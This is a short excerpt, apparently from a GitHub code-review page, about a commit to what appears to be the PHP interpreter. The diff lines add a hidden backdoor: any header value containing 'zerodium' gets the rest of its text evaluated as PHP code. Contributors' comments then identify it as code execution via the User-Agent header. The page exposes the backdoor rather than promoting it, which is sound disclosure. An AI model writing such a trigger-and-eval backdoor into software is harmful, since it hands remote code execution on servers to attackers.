 Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 2 days ago Contributor ...
@rlerdorf what does this do?
JABirchall 19 hours ago • edited ...
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
开普勒安全团队